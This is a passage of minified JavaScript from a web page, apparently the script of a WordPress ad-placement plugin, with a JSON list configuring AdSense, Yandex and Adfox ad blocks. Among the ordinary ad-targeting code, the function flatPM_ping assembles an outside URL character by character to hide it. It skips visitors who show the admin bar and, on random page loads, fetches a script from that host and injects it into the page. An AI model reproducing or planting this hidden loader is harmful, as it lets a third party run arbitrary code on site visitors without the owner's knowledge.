class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 